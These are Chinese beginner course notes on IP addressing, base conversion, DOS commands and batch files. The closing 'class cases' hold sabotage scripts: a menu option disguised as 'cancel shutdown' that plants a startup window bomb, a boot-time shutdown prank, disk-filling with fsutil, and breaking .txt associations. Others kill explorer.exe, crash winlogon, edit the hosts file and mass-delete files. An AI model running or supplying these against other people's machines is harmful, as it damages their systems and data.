Day02_IP地址详解&进制转换&DOS基本命令与批处理
学于千峰教育开源课程 感谢
IP地址详解
一、简单局域网的构成

局域网:一般称为内网
简单局域网的构成:交换机、网线、PC(其他IT终端)
交换机:用来组建内网的局域网的设备。
二、IP地址
IP地址就是一个唯一标识,是一段网络编码(二进制,下章学习),由32位组成

IP地址形式:X.X.X.X
X的范围:0-255
如:
正确:10.1.1.1 、192.168.1.1
错误:300.1.1.1
三、子网掩码
局域网通信规则:在同一个局域网中,所有的IP必须在同一网段中才可以互相通信!
IP地址构成:网络位+主机位(网络位相同的IP地址,为同一网段)
子网掩码:用来确定IP地址的网络位
子网掩码如何确认网络位:与255对应的数字为网络位,与0对应的数字为主机位
255.0.0.0
255.255.0.0
255.255.255.0
如:
10.1.1.1 255.0.0.0
获知:10.1.1.1属于10.网段,名字叫.1.1.1
10.1.1.1 255.255.0.0
获知:10.1.1.1属于10.1.网段,名字叫.1.1
10.1.1.1 255.255.255.0
获知:10.1.1.1属于10.1.1网段,名字叫.1
注意:1个IP地址,必须配套一个子网掩码
四、IP地址详解
国际标准组织ISO定义地址分类:五大类(是以IP地址的第一位进行区分的)
A类: 1-126 默认子网掩码:255.0.0.0
B类: 128-191 默认子网掩码:255.255.0.0
C类: 192-223 默认子网掩码:255.255.255.0
D类: 224-239 组播地址
E类:240-254 科研使用
如:10.1.1.1 属于A类
192.168.1.1 属于C
注:1. 目前我们可以使用的只有A、B、C3类
2. ABC3类的子网掩码可以修改!
IP地址详细解剖:
案例1:
10.1.1.1
255.255.255.0
问:10.1.1.1属于哪个网段?所在网段有多少个可用的IP地址?该网段的广播地址是什么?
答:
10.1.1.1属于10.1.1.0网段
10.1.1.0网段可用的IP地址范围:10.1.1.1-10.1.1.254
10.1.1.0网段的广播地址:10.1.1.255
案例2:
10.1.1.1
255.255.0.0
问:10.1.1.1属于哪个网段?所在网段有多少个IP地址?该网段的广播地址是什么?
答:
10.1.1.1属于10.1.0.0网段
10.1.0.0网段可用的IP地址范围:10.1.0.1-10.1.255.254(65534)
10.1.1.0网段的广播地址:10.1.255.255
注:当主机位全部置0代表网段,主机位全部置255代表该网段的广播地址
五、网关
网关:一个网络的出口,Gateway=GW,一般网关是在路由器上
路由器:可用连接内外网的设备
PC向外发包:
1、首先判断目标IP地址与自己是否在同一网段
2、如在同一网段,则直接发出去,而不找网关
3、如不在同一网段,则直接发包给网关

六、DNS
DNS:Domain Name Service 域名服务

注:1台PC需要连接外网,需要IP地址、子网掩码、网关、DNS四大参
七、配置IP地址

八、 网络测试命令
1、如何查看IP地址
首先:开始--运行--输入cmd--进入命令行窗口或者win+r打开运行窗口
ipconfig # 查看IP地址基本信息
ipconfig /all # 查看IP地址详细信息
MacOS
ifconfig # 查看IP地址基本信息
2、测试网络连通性
ping 目标IP地址 # 测试网络连通性,有去有回即为可以成功通信!
ping -t 目标IP地址 # 一直ping
ping -n 数字目标IP地址 # 修改ping包的数量
注:如ping不通,可能对方不在线,或者对方开着防火墙!
3、手工解析域名
nslookup www.jd.com #手工解析域名的IP地址
进制转换
一、数制类型
1.1、二进制

1.2、十进制

1.3、十六进制

二、二进制与十进制
1.1、 二进制与十进制计数
参考数值类型的1.1
1.2、 位权
位权:进制中,每一位所对应的权利数值
位权的特点与规律:任何进制的个位位权永远为1,之后以此乘以自己的进制数字
1.3、二进制转换十进制



1.4、 十进制转换二进制
方法:使用减法凑数法,如81转二进制,先凑64,剩余17,再凑16,再凑1
减法凑数法:首演凑小于十进制数字并最接近十进制的位权,以此类推,凑过的数写1,未凑过的写0,即转换成功二进制

辗转相除法
三、十六进制与十进制
1.1、 十六进制与十进制计数
参考数值类型1.3
1.2、十六进制转换十进制
方法:参考二进制中的1.3

1.3、十进制转换十六进制
方法:参考二进制中的1.4,减数凑数法
四、二进制与十六进制
1.1、十六进制转换二进制
方法:一比四,十六进制为一,二进制为4

五、二进制与IP地址

六、存储单位
二进制每一位成为一个bit,如1100,代表4个bit(比特)

进制转换作业

DOS基本命令与批处理
一、DOS命令
1.1、如何操作DOS命令
建议:初学者在虚拟机中完成实验!!!!!
开始---运行---输入cmd--回车,将调出C:\windows\system32\cmd.exe
或者
Win+R---运行---输入cmd--回车
1.2、基本命令
1.命令:color f0
帮助:color ?
作用:改变背景及字体颜色
2.命令:cls作用:清屏
1.3、目录相关命令
3.命令:dir
作用:浏览当前文件夹的内容(带<dir>标识的为文件夹,否则为文件)
其他用法:
dir指定路径
dir d:\
dir d:\pic
dir /a #浏览所有内容,包括隐藏内容
4.命令:盘符:
作用:切换分区, 如:c: d: e:
5.命令:cd..
作用:退出一级目录
6.命令:cd文件夹名
作用:进入文件夹
7.Tab键:补全路径功能
8.命令:cd \
作用:直接退到根目录
9.命令:md 文件夹 [文件夹 文件夹 ....]
10.命令:rd 文件夹 [文件夹 文件夹 ....]
作用:删除空文件夹
命令:rd 文件夹 /s /q
作用:无提示删除非空文件夹
11.路径:
相对路径:针对当前路径有效,如:..\456
绝对路径:从根开始写路径,如:\123\345
1.4、文件相关命令
12.创建文件方法:echo字符串 >>[路径\]文件名.扩展名
注释:>>和>都可以将命令的输出内容输入到某文件中,若文件不存在,则同时创建该文件
>> 为追加
> 为覆盖
案例:修改hosts文件
echo1.1.1.1 www.baidu.com >> c:\windows\system32\drivers\etc\hosts
13.命令:type 文件名.扩展名
作用:浏览一个文件的内容
14.命令:del 文件名.扩展名
作用:删除文件
del *.txt #删除所有txt结尾的文件
del *.* #删除所有文件
del *.* /s /q #无提示删除所有文件
注释:*为通配符,代表任意字符,任意长度
1.5、隐藏命令
15.修改文件或文件夹隐藏属性
命令:
attrib +h 文件全名/文件夹名 #隐藏文件或文件夹
attrib +s +h 文件全名/文件夹名 #提升为被系统保护的文件
注释:+改为-为取消修改文件属性
1.6、复制和移动
16.命令:
复制文件:copy [路径\]源文件全名 目标路径[\新文件全名]
移动文件:move [路径\]源文件全名 目标路径[\新文件全名]
1.7、定时关机或重启
17.命令:定时关机或重启
shutdown -s -t秒 #定时关机
shutdown -s -f -t秒 #定时强制关机
shutdown -r -t秒 #定时重启,同上加-f,为强制重启
shutdown -a #取消定时
shutdown -l #注销,同logoff命令相同
二、批处理编写
1.1、批处理作用
自上而下成批的处理每一条命令,直到执行最后一条!
1.2、如何创建批处理
扩展名: .bat
创建方法:新建一个记事本文件,然后将扩展名改为.bat
注:修改扩展名时,需要将文件的扩展名显示出来后再进行修改!
案例:新建一个记事本文件,然后将扩展名改为.bat,内容如下:
d:
cd \
cd tmp
del . /s /q
1.3、批处理基本语法
1.3.1、@echo off
作用:关闭回显功能,也就是屏蔽过程,建议放置在批处理的首行
1.3.2、pause
作用:暂停批处理运行
案例:
@echo off
pause
1.3.3、title
作用:为批处理脚本设置标题
案例:
@echooff
title 小程序
1.3.4、echo
作用:在执行批处理脚本时,可以空一行
案例:
@echo off
title 小程序
echo==========================
echo.
echo 欢迎使定时关机小程序
echo.
echo==========================
1.3.5、set
作用:设置变量,常用与在脚本中的互动赋值
互动赋值:set /p time=请输入时间:
引用变量:%time%
案例:
@echo off
title 小程序
echo=====================
echo.
echo 欢迎使用此小程序
echo.
echo=====================
set /p time=请输入时间:
shutdown -s -f -t %time%
echo定时关机已设置完毕,谢谢使用!
pause
1.3.6、:和goto
:定义标签名
goto实现跳转
为什么要把这两个命令联合起来介绍?因为它们是分不开的,无论少了哪个或多了哪个都会出错。当程序运行到goto时,将自动跳转到:定义的标签部分去执行命令块了,所有:和goto联合起来可以实现在批处理执行时进行跳转功能。
案例:
案例:
@echo off
title 小程序
color 0a
:menu
cls
echo ====================
echo 菜单
echo 1.定时关机
echo 2.查看本机IP
echo 3.退出
echo 4.取消定时
echo ====================
set /p num=请输入选项:
if "%num%"=="1" goto a
if "%num%"=="2" goto b
if "%num%"=="3" goto c
if "%num%"=="4" goto d
echo 请正确输入数值(1、2、3、4),按任意键继续!
pause
goto menu
:a
set /p time=请输入时间:
shutdown -s -f -t %time%
echo 定时关机已设置完毕,按任意键返还菜单!
pause
goto menu
:b
ipconfig
echo 按任意键返还菜单!
pause
goto menu
:c
exit
:d
shutdown -a
goto menu
补充
-
127.0.0.1 回环地址(本机IP地址)
-
ping -l 数字 IP地址
-l:修改ping包的大小 -
rd 删除目录
/s 递归
/q 安静模式
rd . /s /q -
查看文件内容
type 文件名.扩展名 | more
分页显示
dir c:\windows | more -
创建文件
1)echo
2)编辑文本内容
copy con 文件名.扩展名
开始编辑内容
ctrl+z回车结束编写 -
快速生成一个空文件(目的是让对方的硬盘设备内存被占用)
fsutil file createnew c:\windows\system.ini 409600000 -
修改关联:
assoc .txt=exefile -
.-s 关机
-f 强制
-t 加上时间
-c 要输出的内容
shutdown -s -f -t 秒 -c "" -
修改目录或者文件的名称
ren 旧名 新名 -
nul是Dos中的一个设备文件名 表示空设备 CON 控制台(键盘/显示器) AUX 第一串行通信口 PRN 第一并行通信口/打印机 COM1 第一串行通信口 LPT1 第一并行通信口/打印机 COM2 第一串行通信口 LPT2 第一并行通信口/打印机 NUL 空文件 >nul 是屏蔽标准输出在屏幕上的显示, 2>nul 是屏蔽出错显示, >nul 2>nul 是无论对错,都屏蔽屏幕显示。 虚拟的空设备NUL有三种常见的用法: 1. 用来删除文件: COPY NUL<文件名> 一次只能删除一个文件,且删除后用UNDELETE和PCTOOLS无法恢复。 2. 屏蔽某些出错信息或DOS提示,如: COPY *.* C:>NUL 这样,原来显示在屏幕上的"*.* files copies.”的提示将被屏蔽不再显示,这在编制批文件时非常有用。 3. 判断目录在存在 在批文件中可用IF子句判断文件的存在,却没有专用于判断目录存在的语句,可用NUL进行,例如: IF EXIST C:CX NUL MD CX1 表示如果C盘根目录下存在CX子目录则在根目录下建立名为CX1的子目录,需指出的是,此判断命令在DOS提示符下直接键入无效。必须用于批文件中。 关于 ping -n 1 127.1>nul: 1、ping是测试网络连接性的网络命令,参数"-n 1"表示只发送一次ICMPS数据包来测试网络的连接性。 2、127.1表示本机保留IP地址,实际就是127.0.0.1,ping 127.1就表示ping 127.0.0.1,可以测试网卡及TCP/IP协议是否正常安装及工作。 3、">nul"表示把命令产生的屏幕显示信息重定向(>)到空设备(nul),这样在屏幕上就没有显示ping命令的执行结果了。如果想屏蔽出错信息,可以用">nul 2>nul"屏蔽一切屏幕输出。 如果想屏蔽出错信息,可以用">nul 2>nul"屏蔽一切屏幕输出。 这个">nul 2>nul"可以屏蔽一切屏幕的输出可以这样理解: 假如你执行一个命令,但是不想在屏幕里看到这个命令的执行情况,可以使用"[命令]>nul"就可以屏蔽命令在屏幕上的输出了,但是有的命令执行会出错,即使用了">nul"也不能屏蔽命令产生的信息,所以就在后面加" 2>nul"这个,就是"[命令]>nul 2>nul",这样,不管命令是否正确的运行,都不会在屏幕看到这个命令所产生的屏幕显示了。 我们举一个简单的例子吧。 用"dir"命令可以显示当前目录的文件及文件夹列表,这时如果用"dir>nul",你就看不见dir命令执行的屏幕输出了,那么你再键入"dirr"会是什么情况呢?这时会显示" 'dirr' 不是内部命令,也不是外部命令,也不是批处理文件。",这时你也许会用"dirr>nul"来屏蔽这个错误提示,但是告诉你,你的猜想是错的,因为依然会出现" 'dirr' 不是内部命令,也不是外部命令,也不是批处理文件。"这个错误提示,这时如果你用"dirr>nul 2>nul"的话,你就在屏幕上看不到上面的出错提示了。
批处理上课案例
课上案例1:

可以将qq.bat写成关机的批处理命令,将其放到开机便启动,当对方一开机就关机
start:该dos命令是打开新的一个cmd窗口
课上案例2:创建大文件,填充硬盘空间

课上案例3:

>nul 2>nul 是无论对错,都屏蔽屏幕显示
课上案例4:
@echo off
title 飞阁小程序v1.0
color 0a
:menu
cls
echo =======================
echo 菜单
echo 1.定时关机
echo 2.取消定是
echo 3.推出
echo =======================
set /p num=您的选择:
if "%num%"=="1" goto 1
if "%num%"=="2" goto 2
if "%num%"=="3" goto 3
echo 别tm下输入,浩浩输入,别闹,只能输入1/2/3
pause
goto menu
:1
set /p a=清输入时间(单位/秒):
shutdown -s -f -t %a%
goto menu
:2
echo :a >>"%userprofile%\「开始」菜单\程序\启动\haha.bat"
echo start >>"%userprofile%\「开始」菜单\程序\启动\haha.bat"
echo goto a >>"%userprofile%\「开始」菜单\程序\启动\haha.bat"
goto menu
:3
exit
此处2后面为恶意程序,正常程序修改为:shutdown -a
课上案例5:恶搞杀死桌面进程后还原

关闭explorer.exe会导致Windows图形界面无法使用
课上案例6:
Win 2003的蓝屏DOS命令
ntsd -c q -pn winlogon.exe


